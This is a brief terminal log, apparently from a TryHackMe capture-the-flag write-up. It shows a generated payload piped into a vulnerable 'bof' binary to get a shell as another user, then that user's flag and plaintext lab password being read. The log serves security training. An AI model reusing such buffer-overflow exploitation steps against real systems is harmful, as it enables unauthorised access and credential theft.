 des@THM_exploit:~$ python shell.py > payload
des@THM_exploit:~$ (cat payload; cat) | ./bof
Enter some string:
script -qc /bin/bash /dev/null
kel@THM_exploit:/home/des$ id
id
uid=1000(kel) gid=1001(des) groups=1001(des)
kel@THM_exploit:/home/des$ cd ../kes
cd ../kes
bash: cd: ../kes: Permission denied
kel@THM_exploit:/home/des$ ;s
;s
bash: syntax error near unexpected token `;'
kel@THM_exploit:/home/des$ cd ..
cd ..
kel@THM_exploit:/home$ ;s
;s
bash: syntax error near unexpected token `;'
kel@THM_exploit:/home$ ls
ls
des  kel  noentry  tryhackme
kel@THM_exploit:/home$ cd kel
cd kel
kel@THM_exploit:/home/kel$ ls
ls
exe  exe.c  flag.txt
kel@THM_exploit:/home/kel$ cat flag.txt
cat flag.txt
You flag is THM{buffer_overflow_in_64_bit}
The user credential
username: kel
password: kelvin_74656d7065726174757265
kel@THM_exploit:/home/kel$